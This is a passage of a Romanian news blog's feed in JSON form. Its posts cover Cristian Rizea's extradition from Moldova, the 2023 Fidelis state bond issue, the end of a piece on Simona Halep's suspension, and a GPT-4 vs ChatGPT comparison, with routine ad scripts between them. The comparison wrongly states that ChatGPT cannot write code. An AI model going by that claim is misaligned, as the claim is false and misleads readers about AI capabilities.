suporterilor și fanilor săi.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EConcluzionând, suspendarea Simonei Halep din tenisul mondial a fost o surpriză pentru fanii săi, dar și pentru întreaga comunitate a tenisului. În ciuda acestui fapt, ea rămâne unul dintre cei mai buni jucători de tenis din lume și speră să se întoarcă cât mai curând posibil pe terenurile de tenis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESursa: DigiSport\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8018958822689173618\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/simona-halep-explicatii-si-detalii-despre-suspendare.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8018958822689173618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8018958822689173618"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/simona-halep-explicatii-si-detalii-despre-suspendare.html","title":"Simona Halep: Explicații și detalii despre suspendarea sa"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/s72-w640-h384-c\/Simona%20Halep.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4137832583278476093"},"published":{"$t":"2023-04-28T08:40:00.001+03:00"},"updated":{"$t":"2023-04-28T08:40:18.956+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"},"content":{"type":"html","$t":"Fostul deputat român, Cristian Rizea, a fost declarat indezirabil de către autoritățile Republicii Moldova și extrădat în România, unde trebuie să execute o pedeapsă de patru ani și opt luni de închisoare cu executare pentru trafic de influență și spălare de bani. Rizea a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, după ce a fost declarat persoană indezirabilă pentru următorii 15 ani, de Inspectoratul General pentru Migrație de la Chișinău. Conform procedurilor legale, străinul a fost îndepărtat sub escortă de pe teritoriul național de către personalul specializat al IGM. Decizia a fost luată de către autoritatea competentă pentru străini din oficiu sau la propunerea unor alte autorități cu competențe în domeniul ordinii publice și al securității naționale.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s780\/Cristian%20Rizea.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/w640-h362\/Cristian%20Rizea.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Esursă foto: Digi24\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr\u003E\n\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr\u003ECristian Rizea este un fost deputat român, care a fost condamnat la patru ani și opt luni închisoare cu executare în România pentru trafic de influență, spălare de bani și influențarea declarațiilor. Acesta a fost dat în urmărire internațională de autoritățile române și a fost căutat în mai multe state, printre care și Republica Moldova. În urma deciziei autorităților moldovene, acesta a fost declarat indezirabil și extrădat în România.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDecizia luată de autoritățile Republicii Moldova este o măsură asiguratorie care este dispusă împotriva unui străin care a desfășurat, desfășoară ori în a cărui privință există indicii temeinice că intenționează să desfășoare activități de natură să pună în pericol securitatea națională sau ordinea publică. Astfel de decizii pot fi luate de către autorități atunci când există motive întemeiate să se considere că străinul în cauză reprezintă un pericol pentru statul respectiv.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn cazul lui Cristian Rizea, decizia de a-l declara persoană indezirabilă a fost luată de către Inspectoratul General pentru Migrație de la Chișinău, care a constatat că acesta reprezintă un pericol pentru securitatea națională și ordinea publică. Acesta a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, întrucât autoritățile din această țară nu doresc să aibă persoane care reprezintă un astfel de pericol pentru securitatea națională și ordinea publică.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn concluzie, declararea lui Cristian Rizea ca persoană indezirabilă în Republica Moldova și extrădarea sa în România reprezintă o măsură importantă luată de autoritățile moldovene și o dovadă a faptului că acestea colaborează cu autoritățile din alte țări pentru a menține securitatea și ordinea publică. De asemenea, acest caz demonstrează faptul că nimeni nu este mai presus de lege și că toți cei care încalcă legea trebuie să răspundă pentru faptele lor.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003Esursă: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/evenimente\/cristian-rizea-a-fost-declarat-indezirabil-de-catre-republica-moldova-si-extradat-in-romania-2330275\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4137832583278476093\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html","title":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s72-w640-h362-c\/Cristian%20Rizea.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-1658977817484688325"},"published":{"$t":"2023-03-28T08:26:00.002+03:00"},"updated":{"$t":"2023-03-28T08:26:29.054+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Financiar"}],"title":{"type":"text","$t":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"},"content":{"type":"html","$t":"Ediţia a 11-a a emisiunii de Titluri de stat Fidelis a debutat cu succes, cu o tranşă premium pentru donatorii de sânge. În prima zi, românii au subscris un total de 56 milioane de lei, din care 47 milioane de lei au fost pe segmentul denominate în \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, cu o dobândă de 5,8% pe an. Investitorii mici au alocat 11 milioane de euro pentru această ofertă de subscriere, iar titlurile sunt neimpozabile la tranzacţionare şi câştigul din dobânzi.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s1024\/bani.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"1024\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/w400-h266\/bani.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EAceste cifre sunt considerate promiţătoare de Marcel Murgoci, broker la Estinvest, care observă că era de aşteptat. Potrivit datelor agregate de Ziarul Financiar din platformele brokerilor, subscrierile pe tranşa în euro cu o dobândă anuală de 5,8% pe an pe o perioadă de 5 ani sunt de 27,5 milioane de lei, în timp ce subscrierile pentru tranşa cu o scadenţă de un an şi un cupon de 3,7% pe an sunt de 20 milioane de lei.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn ceea ce priveşte tranşele denominate în lei, cifrele sunt următoarele: 5,5 milioane de lei pentru tranşa pe un an cu 6,7% pe an, 2,9 milioane de lei pentru cea pe trei ani cu 7,35% dobândă pe an şi 805.000 de lei pentru tranşa donatorilor de sânge, respectiv 7,7% dobândă pe o perioadă de un an.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EOrdinele pentru tranşa donatorilor pot fi plasate doar de investitorii care au donat sânge începând cu data de 30 septembrie 2022 şi\/sau care donează în perioada derulării ofertei de vânzare de titluri de stat Fidelis. În plus faţă de o dobândă mai mare, donatorii de sânge pot investi un minim de 500 de lei, faţă de 5.000 de lei în cazul celorlalte tranşe.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn contextul actual, rata de referință pentru RON 1Y este situată în jurul valorii de 7%, iar dobânda aferentă tranșei pentru cei care nu donează sânge pare relativ mică. În mod evident, target-ul este clar: încurajarea donării de sânge, astfel încât să se obțină o \"primă\" de aproximativ 0,7% peste media emisiunilor tranzacționate în prezent. La scadența de 3 ani, dobânda este de 7,35% față de 7,05% benchmark, rezultând o primă de 0,3%. În general, dobânzile pentru RON au scăzut considerabil începând din acest an, în special pe termenele lungi. Conform afirmațiilor brokerului BT CP, Paul Ardelean.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EProcedura de alocare a titlurilor de stat subscrise în cadrul ofertei va fi realizată la data de 11 aprilie 2023, iar numărul final de titluri de stat oferite va fi stabilit de către emitent în colaborare cu sindicatul de intermediere. Ordinele referitoare la subscrierile acordate investitorilor, bazate pe subscrierile validate de membrii sindicatului de intermediere\/Participanții Eligibili, vor fi înregistrate în sistemul de tranzacționare al BVB destinat ofertelor publice (titluri de stat). Data estimată pentru începerea tranzacționării este 18 aprilie 2023.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎncepând cu vara anului 2020 și până la finalul anului 2022, MFP a obținut finanțări de 15 mld. lei de la investitori prin intermediul titlurilor de stat Fidelis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EPersoanele fizice rezidente și nerezidente cu vârsta de peste 18 ani pot subscrie la această ofertă prin intermediul consorțiului de intermediere sau a intermediarilor care au semnat angajamentul de respectare a condițiilor de desfășurare a ofertei, precum și de respectare a prevederilor prospectului de emisiune, având angajamentul transmis către Lead Manager.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EConsorțiul este format din BT Capital Partners\u0026amp;Banca Transilvania, Banca Comercială Română, BRD – Groupe Societe Generale și Alpha Bank România și va oferi titluri de stat Fidelis denominate în lei și euro în cadrul ofertei publice de vânzare derulate la Bursa de Valori București.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/1658977817484688325\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html","title":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s72-w400-h266-c\/bani.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-3369888969826244213"},"published":{"$t":"2023-03-23T20:07:00.002+02:00"},"updated":{"$t":"2023-03-23T20:07:24.282+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tehnologie"}],"title":{"type":"text","$t":"GPT-4 vs. ChatGPT: Ce noutăți aduce și cum poate revoluționa inteligența artificială industria medicală"},"content":{"type":"html","$t":"Cu lansarea lui GPT-4, OpenAI a adus pe piață cel mai nou model de inteligență artificială, ce oferă „performanță la nivel uman” în mai multe domenii academice și profesionale. În timp ce \u003Ca href=\"https:\/\/trucurisisfaturi.blogspot.com\/2023\/02\/ghid-complet-pentru-chatgpt-ce-este-si-cum-il-folosesti.html\"\u003EChatGPT\u003C\/a\u003E a devenit cunoscut pentru abilitățile sale de chatbot, noul model este capabil să proceseze atât text, cât și imagine, ceea ce deschide noi oportunități pentru dezvoltarea de aplicații.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/s1400\/GPT-4%20vs%20ChatGPT.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"1400\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/w400-h200\/GPT-4%20vs%20ChatGPT.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003EGPT-4 și ChatGPT: Ce îi diferențiază?\u003C\/span\u003E\u003C\/h2\u003E\nPotrivit CNN, principalele cinci diferențe între cele două modele de inteligență artificială sunt:\u003Cbr \/\u003E\n\n\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003ECapacitatea multimodală: GPT-4 poate accepta atât intrări de text, cât și de imagine, în timp ce ChatGPT lucrează doar cu text.\u003C\/li\u003E\u003Cli\u003E\n\nDezvoltare în mai multe domenii: GPT-4 a fost conceput pentru a fi folosit în diferite aplicații, inclusiv în învățarea limbilor străine, educație și managementul investițiilor, în timp ce ChatGPT este un chatbot dedicat.\u003C\/li\u003E\u003Cli\u003E\n\nRezultate mai precise: GPT-4 este capabil să genereze răspunsuri mai precise și mai complexe decât ChatGPT.\u003C\/li\u003E\u003Cli\u003E\n\nAbilitatea de a citi imagini: GPT-4 este capabil să citească și să proceseze imagini, ceea ce îl face mult mai versatil decât ChatGPT.\u003C\/li\u003E\u003Cli\u003E\n\nCapacitatea de a genera cod: GPT-4 poate scrie cod în toate limbajele de programare, în timp ce ChatGPT nu are această abilitate.\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003ECe poate face GPT-4?\u003C\/span\u003E\u003C\/h2\u003E\nUna dintre cele mai mari inovații aduse de GPT-4 este capacitatea sa de a lucra cu fotografiile încărcate de utilizatori. Acest lucru deschide oportunități noi pentru dezvoltarea de aplicații care folosesc inteligența artificială pentru a procesa și analiza imagini.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDe exemplu, un utilizator a încărcat o imagine în GPT-4 și apoi a copiat codul rezultat într-o previzualizare care arăta un site web funcțional. Această funcție nu este încă live, dar este de așteptat să fie lansată în următoarele săptămâni.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EUn alt test interesant realizat de The New York Times a implicat încărcarea unei imagini cu interiorul unui frigider, iar GPT-4 a fost determinat să propună o masă bazată pe ingredientele găsite în frigider. Acest exemplu demonstrează abilitățile de analiză și sinteză ale inteligenței artificiale, precum și capacitatea sa de a lucra cu o varietate de date și informații.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003ECum poate GPT-4 revoluționa cercetarea medicală\u003C\/span\u003E\u003C\/h2\u003E\nÎn afară de aplicațiile sale în jocuri și divertisment, GPT-4 poate fi de asemenea folosit în cercetarea medicală. De exemplu, poate fi utilizat pentru analizarea imaginilor medicale, cum ar fi radiografiile, CT-urile sau RMN-urile, pentru a identifica anomaliile și a ajuta la stabilirea unui diagnostic mai precis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EGPT-4 poate fi de asemenea util în descoperirea unor noi medicamente și tratamente. Acest lucru se datorează capacității sale de a analiza și sintetiza cantități mari de date și de a face conexiuni între informații aparent disparate. Astfel, poate fi folosit pentru a identifica noi ținte terapeutice și pentru a ajuta la dezvoltarea unor noi medicamente.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDe asemenea, GPT-4 poate fi folosit în domeniul asistenței medicale pentru a crea chatboți care pot oferi informații utile pacienților și pentru a ajuta la gestionarea fluxului de lucru al personalului medical.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003EConcluzie\u003C\/span\u003E\u003C\/h2\u003E\nGPT-4 este cu siguranță un pas important în evoluția inteligenței artificiale și poate fi folosit într-o varietate de domenii, de la divertisment și jocuri până la cercetarea medicală și asistența medicală. Datorită capacităților sale de a lucra cu imagini și de a analiza cantități mari de date, GPT-4 poate fi de ajutor în descoperirea unor noi medicamente și tratamente și poate fi folosit pentru a oferi informații utile pacienților și pentru a ajuta la gestionarea fluxului de lucru al personalului medical. Cu toate acestea, trebuie să fim conștienți de impactul pe care această tehnologie îl poate avea asupra locurilor de muncă și asupra societății în general și să luăm măsurile adecvate pentru a gestiona aceste provocări.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/3369888969826244213\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/gpt-4-vs-chatgpt.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3369888969826244213"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3369888969826244213"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/gpt-4-vs-chatgpt.html","title":"GPT-4 vs. ChatGPT: Ce noutăți aduce și cum poate revoluționa inteligența artificială industria medicală"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/s72-w400-h200-c\/GPT-4%20vs%20ChatGPT.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-977006630524221888"},"published":{"$t":"2021-10-15T11:10:00.003+03:00"},"updated":{"$t":"2021-11-12T06:39:59.490+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black 